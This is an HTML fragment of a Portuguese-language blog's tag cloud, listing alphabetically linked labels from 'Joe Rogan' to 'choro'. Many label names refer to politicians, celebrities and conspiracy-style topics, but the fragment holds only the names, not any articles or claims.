<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Ellison'>Larry Ellison</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oracle'>Oracle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uganda'>Uganda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bitchat'>bitchat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
